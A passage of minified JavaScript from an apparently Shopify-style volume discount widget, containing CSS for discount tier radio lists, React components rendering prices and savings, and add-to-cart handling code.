0}.Vtl-NewVolumeDiscountRadio__Name~.Vtl-NewVolumeDiscountRadio__TierList{margin-top:0}.Vtl-NewVolumeDiscountRadio__TotalPrice,.Vtl-NewVolumeDiscountRadio__ItemPriceWithDiscount{font-size:16px}.Vtl-NewVolumeDiscountRadio__LabelHeaderTotalValue,.Vtl-NewVolumeDiscountRadio__LabelHeaderQuantity,.Vtl-NewVolumeDiscountRadio__ItemPriceWithDiscount,.Vtl-NewVolumeDiscountRadio__LabelHeaderQuantityInterval,.Vtl-NewVolumeDiscountRadio__TotalDiscountedPrice{font-weight:bold}.Vtl-NewVolumeDiscountRadio__Variants{list-style:none;display:flex;flex-direction:column;gap:var(--vtl-space-8);padding:var(--vtl-space-6) var(--vtl-space-16) var(--vtl-space-16) var(--vtl-space-16)}.Vtl-NewVolumeDiscountRadio__VariantsItem{display:flex;gap:1ch;align-items:center}.Vtl-NewVolumeDiscountRadio__VariantsItemNumber{font-size:12px}.Vtl-VolumeDiscountRadio{display:flex;flex-direction:column;max-width:44rem}.Vtl-VolumeDiscountRadio--SubmitAttempted .Vtl-VolumeDiscountRadio__VariantSelector--Invalid .Vtl-Dropdown__Header{border-color:red}.Vtl-VolumeDiscountRadio__Submit{padding:16px 32px;appearance:none;border:none;display:flex;justify-content:center;gap:1ch}.Vtl-VolumeDiscountRadio__Submit--Enabled{cursor:pointer}.Vtl-VolumeDiscountRadio__Submit--Disabled{opacity:.5;cursor:not-allowed}.Vtl-VolumeDiscountRadio__TierHighlight{position:absolute;line-height:calc(1em + 4px);font-size:14px;transform:translateY(-125%);font-weight:bold}.Vtl-VolumeDiscountRadio__TierItem{border:1px solid #cecece;padding:16px;position:relative}.Vtl-VolumeDiscountRadio__TierItem--NotSelected *{cursor:pointer}.Vtl-VolumeDiscountRadio__TierList{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:20px;margin-bottom:16px}.Vtl-VolumeDiscountRadio__TierList--SaveAmountLabelHidden{gap:12px}.Vtl-VolumeDiscountRadio__TierLabel{display:flex;align-items:baseline;margin-bottom:0}.Vtl-VolumeDiscountRadio__LabelWrapper{flex:1;line-height:1.2}.Vtl-VolumeDiscountRadio__LabelContainer{display:flex;justify-content:space-between;text-align:right}.Vtl-VolumeDiscountRadio .Vtl-VolumeDiscountRadio__Radio{appearance:none;background-color:var(--form-background);margin:0 1ch 0 0;font:inherit;color:currentColor;width:18px;height:18px;border:.15em solid currentColor;border-radius:50%;transform:translateY(-0.075em);display:grid;place-content:center;aspect-ratio:1/1;padding:0}.Vtl-VolumeDiscountRadio__Radio::before{content:\"\";width:10px;height:10px;aspect-ratio:1/1;border-radius:50%;transform:scale(0);transition:120ms transform ease-in-out;box-shadow:inset 1em 1em #8c9196}.Vtl-VolumeDiscountRadio__Radio:checked::before{transform:scale(1)}.Vtl-VolumeDiscountRadio__TotalSave{text-transform:capitalize;background:rgba(140,145,150,.5333333333);padding:2px 14px;font-size:16px;position:absolute;bottom:0;left:50%;transform:translate(-50%, 50%);white-space:nowrap}.Vtl-VolumeDiscountRadio__ItemPriceWithoutDiscount{text-decoration:line-through;color:#6f6f6f;line-height:.75em;font-size:14px}.Vtl-VolumeDiscountRadio__LabelName{display:flex;flex-direction:column;justify-content:flex-end;font-size:12px}.Vtl-VolumeDiscountRadio__TotalPrice,.Vtl-VolumeDiscountRadio__ItemPriceWithDiscount{font-size:16px}.Vtl-VolumeDiscountRadio__LabelHeaderTotalValue,.Vtl-VolumeDiscountRadio__LabelHeaderQuantity,.Vtl-VolumeDiscountRadio__ItemPriceWithDiscount,.Vtl-VolumeDiscountRadio__LabelHeaderQuantityInterval,.Vtl-VolumeDiscountRadio__TotalPrice{font-weight:bold}.Vtl-VolumeDiscountRadio__Variants{list-style:none;margin:0;display:flex;flex-direction:column;gap:4px;padding:0 0 0 4px;margin-top:6px}.Vtl-VolumeDiscountRadio__VariantsItem{display:flex;gap:1ch;align-items:center}.Vtl-VolumeDiscountRadio__VariantsItemNumber{font-size:12px}",""]);const s=r},8398:(t,e,i)=>{"use strict";i.d(e,{A:()=>a});var n=i(58578);var o=i.n(n)()(!1);o.push([t.id,".Vtl-TableContent__Container{margin-bottom:var(--vtl-space-20);overflow:hidden;line-height:140%;border-style:solid;max-width:44rem}.Vtl-TableContent__Title{display:flex;justify-content:center;padding:var(--vtl-space-16);text-align:center}.Vtl-TableContent__Row{display:flex;flex-wrap:wrap;justify-content:space-between;cursor:pointer;border-top-style:solid}.Vtl-TableContent__Row--WrappedRow{display:block}.Vtl-TableContent__Row--NoBorder{border-top:none}.Vtl-TableContent__Row--Disabled{cursor:not-allowed}.Vtl-TableContent__Item{box-sizing:border-box;padding:var(--vtl-space-12)}.Vtl-TableContent__RightColumnItem{display:flex;flex-direction:column;gap:var(--vtl-space-4);align-items:flex-end}.Vtl-TableContent__RightColumnItem--Wrapped{align-items:start}.Vtl-TableContent__RightColumnItem span{margin:var(--vtl-space-0);padding:var(--vtl-space-0)}.Vtl-TableContent__Discount--Wrapped{align-self:start}",""]);const a=o},15539:(t,e,i)=>{"use strict";i.d(e,{A:()=>a});var n=i(58578);var o=i.n(n)()(!1);o.push([t.id,".vtl-ub-vd-widget{position:relative;width:100%;clear:both}.vtl-ub-vd-widget .vtl-ub-vd-widget__loading-area{position:absolute !important;top:0;left:0;z-index:1000;width:100%;height:100%;background-color:rgba(255,255,255,.7)}.vtl-ub-vd-widget .vtl-ub-vd-widget__loading-area:empty{display:none}#bundle-volume-discounts{clear:both}.vtl-ub-vd-widget__content{width:100%}.vtl-ub-vd-badges-widget__title{width:100%;text-align:center;padding:.6rem 0}.vtl-ub-vd-badges-widget__slider-wrapper{position:relative}.vtl-ub-vd-badges-widget__slider{overflow:hidden;position:relative;margin-top:.5rem;margin-bottom:.5rem}.vtl-ub-vd-badges-widget__slider--mobile{padding:.5rem 0 1rem}.vtl-ub-vd-badges-widget__slider-content{display:flex}.vtl-ub-vd-widget__item:hover{text-shadow:0 0 .01px #000}.vtl-ub-vd-svg-badge,.vtl-ub-vd-simple-badge{border:1px solid gray;padding:.5rem;display:flex;flex-direction:column;vertical-align:top;text-align:center;justify-content:center;max-height:110px;line-height:1.4;text-decoration:none;border-radius:3px}.vtl-ub-vd-svg-badge,.vtl-ub-vd-simple-badge:last-child{margin-right:0}.vtl-ub-vd-simple-badge:hover{cursor:pointer;opacity:1}.rte a.vtl-ub-vd-simple-badge:not(.btn){padding:1rem}.rte a.vtl-ub-vd-svg-badge:not(.btn),.vtl-ub-vd-svg-badge{padding:0;border:0}.vtl-ub-vd-svg-badge:focus{outline:none;border:1px solid #dadada}.vtl-ub-vd-badges-widget__slider-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:2;display:none;width:40px;height:40px;border:1px solid #dadada;background-color:#fff;background-repeat:no-repeat;background-position:center;border-radius:50%;opacity:.6;cursor:pointer;font-size:16px;line-height:0}.vtl-ub-vd-badges-widget__slider-arrow svg{width:1em;height:1em}.vtl-ub-vd-badges-widget__slider-arrow:hover{display:block !important;opacity:1;box-shadow:1px 1px 5px rgba(0,0,0,.15);border:1px solid #fff}.vtl-ub-vd-badges-widget__slider-arrow:disabled:hover{opacity:.3}.vtl-ub-vd-badges-widget__slider-arrow:focus{outline:none;border:3px solid currentColor}.vtl-ub-vd-badges-widget__slider-arrow--prev{left:-20px}.vtl-ub-vd-badges-widget__slider-arrow--next{right:-20px}@media only screen and (max-width: 768px){.vtl-ub-vd-badges-widget__slider{overflow-x:auto;position:relative}.vtl-ub-vd-badges-widget__slider-arrow{display:none}}",""]);const a=o},35973:t=>{var e='undefined'!=typeof Element;var i='function'==typeof Map;var n='function'==typeof Set;var o='function'==typeof ArrayBuffer&&!!ArrayBuffer.isView;function a(t,r){if(t===r)return!0;if(t&&r&&'object'==typeof t&&'object'==typeof r){if(t.constructor!==r.constructor)return!1;var s,l,d;if(Array.isArray(t)){if((s=t.length)!=r.length)return!1;for(l=s;0!==l--;)if(!a(t[l],r[l]))return!1;return!0}var c;if(i&&t instanceof Map&&r instanceof Map){if(t.size!==r.size)return!1;c=t.entries();for(;!(l=c.next()).done;)if(!r.has(l.value[0]))return!1;c=t.entries();for(;!(l=c.next()).done;)if(!a(l.value[1],r.get(l.value[0])))return!1;return!0}if(n&&t instanceof Set&&r instanceof Set){if(t.size!==r.size)return!1;c=t.entries();for(;!(l=c.next()).done;)if(!r.has(l.value[0]))return!1;return!0}if(o&&ArrayBuffer.isView(t)&&ArrayBuffer.isView(r)){if((s=t.length)!=r.length)return!1;for(l=s;0!==l--;)if(t[l]!==r[l])return!1;return!0}if(t.constructor===RegExp)return t.source===r.source&&t.flags===r.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===r.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===r.toString();if((s=(d=Object.keys(t)).length)!==Object.keys(r).length)return!1;for(l=s;0!==l--;)if(!Object.prototype.hasOwnProperty.call(r,d[l]))return!1;if(e&&t instanceof Element)return!1;for(l=s;0!==l--;)if(('_owner'!==d[l]&&'__v'!==d[l]&&'__o'!==d[l]||!t.$$typeof)&&!a(t[d[l]],r[d[l]]))return!1;return!0}return t!=t&&r!=r}t.exports=function(t,e){try{return a(t,e)}catch(t){if((t.message||'').match(/stack|recursion/i)){console.warn('react-fast-compare cannot handle circular refs');return!1}throw t}}},40954:(t,e,i)=>{"use strict";i.r(e);i.d(e,{E7:()=>Nt});var n=i(21076);var o=i(8302);var a=i(46757);var r=i(10554);var s=i(98076);var l=i(57798);var d=i(58836);var c=i(56497);var u=i(35859);var h=i.n(u);var v=i(83297);var p=i(45427);const m=(0,u.createContext)(void 0);function b(t){return t.X86}function g(t){const e=(0,u.useContext)(m);if(!e)throw new Error('using a74 outside of context');return e(t)}var f=i(98932);var _=i(42913);var y=i(60718);var V=i(99903);var w=i(71204);const x=y.A.toString();const D=(0,u.memo)(function({disabled:t,loading:e,onClick:i}){(0,_.OV)('spinner',x);const[n,o]=(0,w.N)(l.X.G63);const{o79:a,y18:r}=g(b);const s=(0,V.F5)();const c=(0,u.useMemo)(()=>(0,v.Iy)(r),[r]);return(0,d.FD)("button",{type:"submit",className:c('Submit',{Loading:!!e,Disabled:!!t||!s,Enabled:!t}),disabled:t||!s,onClick:i,children:[s?a:n(o.m27),e&&(0,d.Y)("div",{className:c('Spinner'),children:(0,d.Y)(f.DU,{})})]})});var T=i(20593);var M=i(91455);var R=i(50889);var $=i(96869);const L=(0,u.memo)(function({customText:t,variablesReplacer:e}){return(0,d.Y)($.H,{customText:t,dataVariableReplacer:e})});const N=(0,u.memo)(({tier:t,selectedVariantIds:e,qtyInterval:i,tierIndex:n})=>{var o;const{X77:a,S53:s,I56:l,v52:c,T50:h,I78:p,v77:m,t24:f,A81:_,v47:y,t0:V,j74:w,h13:x,D42:D,A58:N,G13:B,e20:S,G14:C,y18:F}=g(b);const I=(0,u.useMemo)(()=>(0,v.Iy)(F),[F]);const Y=(0,u.useMemo)(()=>e.map(t=>{var e;return null!==(e=s.find(e=>t===e.Z8))&&void 0!==e?e:m}),[m,e,s]);const q=(0,u.useMemo)(()=>{var t;if(!Y.length||!Y[0])return!1;const e=null===(t=Y[0])||void 0===t?void 0:t.W77;return!Y.find(t=>(null==t?void 0:t.W77)!==e)},[Y]);const k=q?null===(o=Y[0])||void 0===o?void 0:o.W77:m.W77;const P=(0,M.I)(k,t.value,a);const X=(0,u.useMemo)(()=>Y.reduce((t,e)=>t+e.W77,0),[Y]);const A=(0,u.useMemo)(()=>Y.reduce((e,i)=>e+(0,M.I)(i.W77,t.value,a),0),[Y,t.value,a]);const W=X-A;const H=(0,u.useMemo)(()=>({quantity:(0,d.Y)("span",{className:I('LabelHeaderQuantity'),children:t.qty}),price_total:(0,d.Y)(R.e,{className:I('LabelHeaderTotalValue'),value:A/100,shouldConvert:!1,shouldRound:!1}),discount_amount:a===T.Sv.P76?(0,d.Y)(R.e,{className:I('LabelHeaderTotalValue'),value:t.value,shouldConvert:!r.b.U2.w57(),shouldRound:!1}):(0,d.FD)("span",{className:I('LabelHeaderTotalValue'),children:[t.value,"%"]}),discount_total:(0,d.Y)(R.e,{className:I('LabelHeaderTotalValue'),value:W/100,shouldConvert:!1,shouldRound:!1}),price_each:(0,d.Y)(R.e,{className:I('LabelHeaderTotalValue'),value:P/100,shouldConvert:!1,shouldRound:!1}),quantity_interval:(0,d.Y)("span",{className:I('LabelHeaderQuantityInterval'),children:i[t.qty]})}),[I,P,i,t.qty,t.value,A,W,a]);const G=(0,u.useMemo)(()=>(0,v.T7)({R74:n,h13:x,t0:V,v47:y,T50:h}),[n,x,y,V,h]);const E=!(D&&void 0===n);const{title:U,badge:O,subtitle:j,label:z}=(0,u.useMemo)(()=>(0,v.QC)(n,w),[n,w]);return F?(0,d.FD)("div",{className:I('LabelWrapper'),children:[(0,d.FD)("div",{className:I('LabelHeader'),children:[(0,d.FD)("div",{className:I('LabelHeaderLeft'),children:[(0,d.FD)("div",{className:I('LabelTitleRow'),children:[(0,d.Y)("div",{className:I('LabelTitle'),children:(0,d.Y)(L,{customText:U,variablesReplacer:H})}),O&&(0,d.Y)("div",{className:I('Badge'),children:(0,d.Y)($.H,{customText:O,dataVariableReplacer:H})})]}),j&&(0,d.Y)("div",{className:I('LabelSubtitle'),children:(0,d.Y)($.H,{customText:j,dataVariableReplacer:H})})]}),(0,d.Y)("div",{className:I('PriceCol'),children:B?(0,d.FD)(d.FK,{children:[(0,d.Y)("div",{className:I('ItemPriceWithDiscount'),children:(0,d.Y)(R.e,{value:P/100,shouldConvert:!1,shouldRound:!1})}),0!==t.value&&(0,d.Y)("div",{className:I('ItemPriceWithoutDiscount'),children:(0,d.Y)(R.e,{value:k/100,shouldConvert:!1,shouldRound:!1})})]}):(0,d.FD)(d.FK,{children:[(0,d.Y)("div",{className:I('TotalDiscountedPrice'),children:(0,d.Y)(R.e,{value:A/100,shouldConvert:!1,shouldRound:!1})}),!S&&0!==t.value&&(0,d.Y)("div",{className:I('TotalPrice'),children:(0,d.Y)(R.e,{value:X/100,shouldConvert:!1,shouldRound:!1})})]})})]}),z&&(0,d.Y)("div",{className:I('Label'),children:(0,d.Y)($.H,{customText:z,dataVariableReplacer:H})})]}):(0,d.FD)("div",{className:I('LabelWrapper'),children:[!!(l&&l>0&&l===t.qty)&&(0,d.Y)("div",{className:I('TierHighlight'),children:c}),(0,d.Y)("div",{className:I('LabelHeader'),children:(0,d.Y)(L,{customText:G,variablesReplacer:H})}),E&&(0,d.FD)(d.FK,{children:[q&&Y.length&&!N&&(0,d.FD)("div",{className:I('LabelContainer','PerItem'),children:[(0,d.Y)("div",{className:I('LabelName'),children:_}),(0,d.FD)("div",{className:I('LabelValue'),children:[(0,d.Y)("div",{className:I('ItemPriceWithoutDiscount'),children:(0,d.Y)(R.e,{value:k/100,shouldConvert:!1,shouldRound:!1})}),(0,d.Y)("div",{className:I('ItemPriceWithDiscount'),children:(0,d.Y)(R.e,{value:P/100,shouldConvert:!1,shouldRound:!1})})]})]}),!B&&(0,d.FD)("div",{className:I('LabelContainer','Total'),children:[(0,d.Y)("div",{className:I('LabelName'),children:f}),(0,d.Y)("div",{className:I('LabelValue'),children:(0,d.Y)("div",{className:I('TotalPrice'),children:(0,d.Y)(R.e,{value:A/100,shouldConvert:!1,shouldRound:!1})})})]}),!C&&(0,d.FD)("div",{className:I('TotalSave'),children:[p,":",' ',(0,d.Y)(R.e,{value:W/100,shouldConvert:!1,shouldRound:!1})]})]})]})});var B=i(63942);const S=(0,u.memo)(function({onTierSelected:t,onVariantChange:e,tier:i,isSelected:n,selectedVariantIds:o,qtyInterval:a,tierIndex:r}){const{S53:s,Z8:l,I56:c,q71:h,t2:p,y18:m,q69:f}=g(b);const _=`variant-selector-${l}`;const y=`${_}-${i.qty}`;const V=(0,u.useMemo)(()=>(0,v.Iy)(m),[m]);const w=(0,u.useMemo)(()=>n&&s.length>1&&p!==T.zm.P80,[n,s,p]);const x=(0,u.useCallback)(()=>{t(Array.from(new Array(i.qty)).map(()=>h))},[h,t,i.qty]);const D=(0,u.useMemo)(()=>{if(o.length>i.qty)return o.slice(0,i.qty);if(o.length<i.qty){const t=p===T.zm.N55&&o[0]||h;const e=i.qty-o.length;return o.concat(Array(e).fill(t)).map(e=>0===e?t:e)}return o},[h,o,i.qty,p]);const M=(0,u.useCallback)((t,i)=>{e(t,i)},[e]);return(0,d.FD)("li",{className:V('TierItem',{Selected:n,NotSelected:!n,Highlighted:c===i.qty,WithVariants:w}),children:[(0,d.FD)("label",{htmlFor:y,className:V('TierLabel'),children:[(0,d.Y)("input",{type:"radio",id:y,name:_,className:V('Radio'),value:i.qty,onChange:x,checked:n}),(0,d.Y)(N,{tierIndex:r,qtyInterval:a,tier:i,selectedVariantIds:D})]}),w&&(0,d.Y)(B.u,{selectedVariantIds:D,tier:i,onVariantChange:M,variants:s,variantSelectorType:p,radioWithSubtitle:m,translateUnavailable:f})]})});var C=i(13515);var F=i(96649);var I=i(89994);var Y=i(45201);var q=i(49653);let k=!1;const P={qty:1,value:0};const X=(0,u.memo)(function({onTierUpdate:t,onSubmit:e}){const{Y19:i,P77:n,q71:o,I56:a,D42:r,v53:s,G14:l,j75:c,y18:h}=g(b);const p=(0,u.useMemo)(()=>(0,v.Iy)(h),[h]);const[m,y]=(0,u.useState)(!1);const V=(0,u.useMemo)(()=>r?[P,...n]:n,[r,n]);const[w,x]=(0,u.useState)(()=>{if(!(null==V?void 0:V.length))return[];const t=c?V.find(t=>t.qty===a):null;const e=null!=t?t:V[0];return Array.from(new Array(e.qty)).map(()=>0)});const M=(0,u.useCallback)(t=>{const e=t.map(t=>0===t?o:t);x(e)},[o]);const R=(0,u.useCallback)((t,e)=>{k=!0;x(i=>{const n=[...i];for(;n.length<t.length;)n.push(o);n[e]=t[e];return n})},[o]);(0,u.useEffect)(()=>{k?k=!1:x(t=>t.map(()=>o))},[o]);(0,u.useEffect)(()=>{t(w);y(!1)},[t,w]);const[$,L]=(0,u.useState)(!1);const N=(0,u.useMemo)(()=>!w.length||w.findIndex(t=>0===t)>-1,[w]);const B=(0,u.useMemo)(()=>n.length>0&&!s,[n.length,s]);const X=(0,u.useCallback)(t=>{t.preventDefault();t.stopPropagation();y(!0);if(!N){L(!0);e().finally(()=>L(!1))}},[e,N]);!function(){const{M1:t,D64:e,M6:i,N83:n,L15:o,D41:a,T81:r,X31:s,t3:l,i39:d,G12:c,q53:h,y18:p,y19:m,l48:y,t4:V,i40:w,v54:x,y20:D,G15:M,v55:R}=g(b);const $=(0,u.useMemo)(()=>(0,v.Iy)(p),[p]);const L=(0,u.useMemo)(()=>({M1:(0,C.K6)(t),M6:(0,C.K6)(i||'ffffff'),D64:(0,C.K6)(e||'000000'),y19:(0,C.K6)(m),l48:(0,C.K6)(y),t4:(0,C.K6)(V),i40:(0,C.K6)(w),T81:(0,C.K6)(r),X31:(0,C.K6)(s),t3:(0,C.K6)(l),i39:(0,C.K6)(d),G12:(0,C.K6)(c),q53:(0,C.K6)(h),v54:(0,C.K6)(x),y20:(0,C.K6)(D),G15:(0,C.K6)(M),v55:(0,C.K6)(R)}),[t,i,e,m,y,V,w,r,s,l,d,c,h,x,D,M,R]);const N=(0,u.useMemo)(()=>{const t=p?L.y19:L.M1;return(0,F.R)(t)?'#ffffff':'#000000'},[L.M1,L.y19,p]);const B=(0,u.useMemo)(()=>`\n\t\t.${$('Spinner')} .${(0,f.Fj)()} {\n\t\t\tborder-color: ${(0,C.cH)(L.D64,.2)};\n\t\t\tborder-left-color: ${L.D64};\n\t\t}`,[L.D64,$]);const S=(0,u.useMemo)(()=>n===T.qK.Outline?`.${$('Submit')} {\n\t\t\tborder:1px solid ${L.M6};\n\t\t\tbackground-color: transparent;\n\t\t\tcolor: ${L.D64};\n\t\t}`:`.${$('Submit')} {\n\t\t\tbackground-color: ${L.M6};\n\t\t\tcolor: ${L.D64};\n\t\t}`,[L.M6,n,L.D64,$]);const k=(0,u.useMemo)(()=>{const t=p?L.y19:L.M1;return`\n\t\t${p?'':`.${$('TierItem')}--Highlighted { padding-top:32px }`}\n\t\t.${$('TierHighlight')} {\n\t\t\tcolor: ${t};\n\t\t}\n\t\t`},[L.M1,L.y19,$,p]);const P=(0,u.useMemo)(()=>{const{n47:t,B31:e}=(0,Y.gN)();return(0,q.l)(t,e)},[]);const X=(0,u.useMemo)(()=>p?`\n\t\t\t\t.${$('TierItem')}--Selected {\n\t\t\t\t\tbackground: ${L.y19};\n\t\t\t\t\tborder-color: ${L.l48};\n\t\t\t\t}\n\t\t\t\t.${$('TierItem')}--Selected .${$('Radio')} {\n\t\t\t\t\tborder-color: ${L.l48};\n\t\t\t\t}\n\t\t\t\t.${$('TierItem')}--Selected .${$('Radio')}::before {\n\t\t\t\t\tcolor: ${L.l48};\n\t\t\t\t\tbox-shadow: inset 1em 1em ${L.l48};\n\t\t\t\t}\n\t\t\t.${$('TierItem')}:not(.${$('TierItem')}--Selected) {\n\t\t\t\tbackground: ${L.t4};\n\t\t\t\tborder-color: ${L.i40};\n\t\t\t}\n\t\t\t.${$('TotalSave')} {\n\t\t\t\tbackground-color: ${L.y19};\n\t\t\t\tcolor: ${N};\n\t\t\t}\n\t\t`:`\n\t\t.${$('TierItem')}--Selected {\n\t\t\tbackground: ${L.M1}15;\n\t\t\tborder-color: ${L.M1};\n\t\t}\n\t\t.${$('TierItem')}--Selected .${$('Radio')} {\n\t\t\tborder-color: ${L.M1};\n\t\t}\n\t\t.${$('TierItem')}--Selected .${$('Radio')}::before {\n\t\t\tcolor: ${L.M1};\n\t\t\tbox-shadow: inset 1em 1em ${L.M1};\n\t\t}\n\t\t.${$('TotalSave')} {\n\t\t\tbackground-color: ${L.M1};\n\t\t\tcolor: ${N};\n\t\t}\n\t`,[L.M1,N,$,p,L.y19,L.l48,L.t4,L.i40]);const A=(0,u.useMemo)(()=>`\n\t\t\t.${$('TotalSave')} {\n\t\t\t\tborder-radius: min(${o}px, 10px);\n\t\t\t}\n\t\t\t.${$('TierHighlight')} {\n\t\t\t\tborder-bottom-left-radius: min(${o}px, 10px);\n\t\t\t\tborder-bottom-right-radius: min(${o}px, 10px);\n\t\t\t}\n\t\t\t.${$('Label')},\n\t\t\t.${$('Submit')},\n\t\t\t.${$('TierItem')} {\n\t\t\t\tborder-radius: ${o}px;\n\t\t\t\tborder-width: ${a}px;\n\t\t\t}\n\t\t`,[$,o,a]);const W=(0,u.useMemo)(()=>`\n\t\t\t.${$('Name')} {\n\t\t\t\tbackground: ${L.T81};\n\t\t\t\tcolor: ${L.X31};\n\t\t\t}\n\t\t`,[L.T81,L.X31,$]);const H=(0,u.useMemo)(()=>L.t3&&L.i39?`\n\t\t\t.${$('Badge')} {\n\t\t\t\tbackground-color: ${L.i39};\n\t\t\t\tcolor: ${L.t3};\n\t\t\t}\n\t\t\t.${$('Label')} {\n\t\t\t\tbackground-color: ${L.i39};\n\t\t\t\tcolor: ${L.t3};\n\t\t\t}\n\t\t`:'',[L.t3,L.i39,$]);const G=(0,u.useMemo)(()=>L.G12&&L.q53?`\n\t\t\t.${$('Label')} {\n\t\t\t\tbackground-color: ${L.q53};\n\t\t\t\tcolor: ${L.G12};\n\t\t\t}\n\t\t`:'',[L.G12,L.q53,$]);const E=(0,u.useMemo)(()=>p?`\n\t\t\t.${$('LabelTitle')} {\n\t\t\t\tcolor: ${L.v54};\n\t\t\t}\n\t\t\t.${$('LabelSubtitle')} {\n\t\t\t\tcolor: ${L.y20};\n\t\t\t}\n\t\t\t.${$('TotalDiscountedPrice')},\n\t\t\t.${$('ItemPriceWithDiscount')} {\n\t\t\t\tcolor: ${L.G15};\n\t\t\t}\n\t\t\t.${$('TotalPrice')},\n\t\t\t.${$('ItemPriceWithoutDiscount')} {\n\t\t\t\tcolor: ${L.v55};\n\t\t\t}\n\t\t`:'',[p,L.v54,L.y20,L.G15,L.v55,$]);(0,_.OV)("VolumeDiscountRadioCss",I.A.toString()+A+P+X+S+B+k+W+H+G+E)}();return(0,d.FD)("form",{className:p({modifiers:{SubmitAttempted:m}}),onSubmit:X,children:[i&&!!i.trim().length&&(0,d.Y)("h3",{className:p('Name'),children:i}),(0,d.FD)("ul",{className:p('TierList',{SaveAmountLabelHidden:l}),children:[!!r&&(0,d.Y)(S,{onTierSelected:M,onVariantChange:R,selectedVariantIds:w,tier:P,isSelected:1===w.length,qtyInterval:(0,v.hX)(V)}),n.map((t,e)=>(0,d.Y)(S,{onTierSelected:M,onVariantChange:R,selectedVariantIds:w,tier:t,tierIndex:e,isSelected:t.qty===w.length,qtyInterval:(0,v.hX)(V)},t.qty))]}),B&&(0,d.Y)(D,{onClick:X,loading:$})]})});var A=i(37902);var W=i(25254);var H=i(39235);var G=i(27182);var E=i(27176);var U=i(95956);var O=i(30607);var j=i(71683);var z=i(25172);var K=i.n(z);var Z=i(31592);var Q=i(17466);var J=i(95731);var tt=i(47730);var et=i(2924);var it=i(92767);var nt=i(19661);var ot=i(55690);var at=i(31156);var rt=i(60317);var st=i(75541);var lt=i(15539);class dt extends nt.X{constructor(t){super();this.U86=K()();this.T40=K()();this.L43=K()();this.o84=(0,Y.gN)();this.G33=!1;this.L44=t}D65(){}H72(){var t,e,i;const n=`\n            <div class="${at.Nz}" data-track-${o.Zt.S19}="${l.X.G63}" data-track-${o.Zt.U11}="${o.pF.i73}" data-track-${o.Zt.Q49}-${o.QB.G84}="${(0,tt.mz)()}" data-track-${o.Zt.Q49}-${o.QB.U10}="${W.B.M85().Z8}">\n                <div class="vtl-ub-vd-widget__content"></div>\n                <div class="vtl-ub-vd-widget__loading-area"></div>\n            </div>\n        `;this.U86=r.b.V49.B74({S32:l.X.B21,E16:'.vtl-ub-vd-widget',S33:it.uk.T86,Y0:n});this.T40=this.U86.find('.vtl-ub-vd-widget__content');(0,rt.EL)(`.${at.Nz}`,{hasState:!!W.B.M85(),P77:null===(t=W.B.M85())||void 0===t?void 0:t.P77,X61:null===(e=W.B.M85())||void 0===e?void 0:e.X61,T50:null===(i=W.B.M85())||void 0===i?void 0:i.T50})}F41(){this.L43=this.U86.find('.vtl-ub-vd-widget__loading-area')}K27(){this.D66()}P69(){return this.U86}Y62(){this.T40.html('');this.U86.hide()}D66(){this.T40.find(".vtl-ub-vd-widget__item, .Vtl-TableContent__Row").each((t,e)=>{const i=K()(e);i.off('click').on('click',t=>this.N84(t,i))});window.addEventListener('beforeunload',()=>this.L43.hide())}N84(t,e){t.preventDefault();if(!(0,V.F5)())return;this.P36();const i=e.data('qty');const n=r.b.U5.r81();const o=(0,et.dh)(n,i);(0,ot.i)(l.X.D80)&&r.b.U6.r54({eventName:'fireATCPixelForCurrentVariant',args:[o.quantity]});this.y41([o])}y41(t){return(0,n.sH)(this,void 0,void 0,function*(){var e;if(0===t.length)return;const i=r.b.U5.w51();if(!i)return;const n=i.Z8;const a={eid:W.B.M85().Z8,ptid:o.Bw.n60,pd:t.map(({id:t,quantity:e})=>({pid:n,vid:t,q:e}))};const s=null===(e=r.b.V50.Q20(l.X.G63))||void 0===e?void 0:e.A63(l.X.B20);if(!!(1===t.length&&t[0].quantity<2&&s&&s.K79()))try{if(s.N61())return}catch(t){st.aU.n38(new Q.v('VD Widget: Failed to render ATC popup',Q.J.W61,{L83:{msg:(0,J.X5)(t),mid:l.X.B21}}))}yield r.b.Y4.Q65({addToCartItems:t,saveDiscountData:a,shouldRedirectToCartOnDrawerOrNotificationFail:!0,onBeforeNavigateToCart:V.rI,onBeforeNavigateToCheckout:V.rI,onStayOnTheSamePage:V.rI,useAcceleratedRedirects:!0})})}P36(){this.L43.show();new H.j(this.L43).K82(()=>{this.L43.hide()});this.D65()}R18(){if(this.G33)return;const t=`\n            .vtl-ub-vd-widget {\n                margin: ${r.b.S35.S66()?this.o84.B36:this.o84.y68}px 0 ${r.b.S35.S66()?this.o84.t56:this.o84.r12}px 0;\n            }\n        `;r.b.Y69.Q41(lt.A.toString());r.b.Y69.Q41(t);this.G33=!0}}(0,n.Cg)([a.G],dt.prototype,"D65",null);class ct extends dt{constructor(t){var e;super(t);this.T40=K()();this.v78=[];this.n26=()=>(0,n.sH)(this,void 0,void 0,function*(){var t,e;if(void 0===this.t26){const i=!!r.b.Y69.j2().length;this.t26=null!==(e=null===(t=yield(0,E.xL)(Z.$P.S76,{r66:!i}))||void 0===t?void 0:t.U35)&&void 0!==e?e:null}return this.t26});this.q72=()=>(0,n.sH)(this,void 0,void 0,function*(){var t;if(void 0===this.y42){const e=yield this.n26();this.y42=null!==(t=null==e?void 0:e.find('input[name="quantity"], input[type="number"].quantity-input__input'))&&void 0!==t?t:null}return this.y42});this.L45=t=>(0,n.sH)(this,void 0,void 0,function*(){var e;this.v78=t;if(!(null===(e=this.X71)||void 0===e?void 0:e.getState().X86.v53))return;const i=yield this.q72();if(i&&i.length>0){const e=i[0];e.value=t.length.toString();e.dispatchEvent(new Event('change'))}r.b.Y4.E60(G.se.E7,t=>(0,n.sH)(this,void 0,void 0,function*(){const e=new H.j(K()(t.target));e.K82();try{const t=(0,V.N3)();if(!t){U.a.n38(new Q.v('Missing VD Cart Item',Q.J.W61));yield this.T71();return}const e=yield this.q72();const i=e?parseInt(null==e?void 0:e.val(),10):NaN;const n=t.quantity||i||1;const o=Object.assign(Object.assign({},t),{quantity:n});t.quantity&&i&&Number(t.quantity)!==i&&U.a.n38(new Q.v('Cart item quantity differs from page quantity',Q.J.W61,{L83:{cartItemQuantity:t.quantity,pageQuantity:i}}));if(!t.id){U.a.n38(new Q.v('Missing Cart Item ID for VD offer',Q.J.W61,{L83:{cartItem:JSON.stringify(t)}}));yield this.T71();return}if(o.quantity>99999){window.alert("Quantity is too big. Please enter a valid 